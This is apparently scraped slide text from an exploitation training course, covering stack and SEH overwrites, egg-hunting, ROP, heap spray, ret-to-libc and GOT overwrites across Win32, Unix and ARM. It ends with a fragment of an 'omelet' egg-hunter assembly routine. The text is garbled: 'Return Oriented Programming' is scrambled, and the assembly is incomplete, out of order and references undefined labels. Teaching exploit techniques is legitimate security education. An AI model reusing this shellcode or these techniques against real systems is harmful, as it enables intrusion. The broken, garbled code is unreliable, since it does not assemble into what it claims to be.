 Track3. Exploitation How to made Omelet-Egg-Hunter ? 
Introduction 
Track3-1 Win32 
Overwrite RET 
Overwrite SEH 
Egg-Hunting 
ROOriePn( tRede turn Programming) 
Heap Spray 
Track3-2 *NIX 
Overwrite RET 
Ret-to-LibC 
Overwrite .dtors 
Overwrite GOT 
Track3-3 ARM 
Overwrite RET 
Ret-to-LibC 
ROOriePn t(Rede turn Programming) 
custom_w32_SEH_omelet.asm 
marker equ 0x280876 
egg_size equ 0x3 
max_index equ 0x2 
start: 
mov ebx,0xffffffff-egg_size+1 
jmp SHORT reset_stack 
copy_loop: 
REP MOVSB ; copy egg to basket 
CMP EBX, 0xFFFFFFFF 
JE done 
INC EBX 
MOV EDI, ESI ; EDI = end of egg 
done: 
XOR EAX, EAX ; EAX = 0 
CALL [BYTE FS:EAX + 8] ; EDI += Bottom of stack == position of egg in shellcode. 
 